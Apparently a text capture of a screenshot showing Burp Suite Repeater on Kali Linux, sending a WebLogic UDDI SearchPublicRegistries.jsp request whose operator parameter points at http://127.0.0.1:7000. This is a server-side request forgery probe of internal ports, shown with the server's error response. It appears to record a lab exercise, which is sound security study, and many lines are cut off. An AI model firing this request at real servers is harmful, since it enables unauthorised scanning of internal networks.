 Burp Suite Community E...
Error 404--Not Found - ...
05:42 下午
EN
Error 404--Not Found - Mozilla Firefox
Kali Linux, an Offensive Secu
Kali Linux
Kali Training
Error 404--Not Found
From RFC 2068 Hypertext
10.4.5 404 Not Found
The server has not found
If the server does not w
status code SHOULD be us
and has no forwarding ad
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Target: http://192.168.0.142:7001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=
name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search&operator=
http://127.0.0.1:7000 HTTP/1.1
2 Host: 192.168.0.142:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
385 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
error
2 matches
Done
11,089 bytes | 7 millis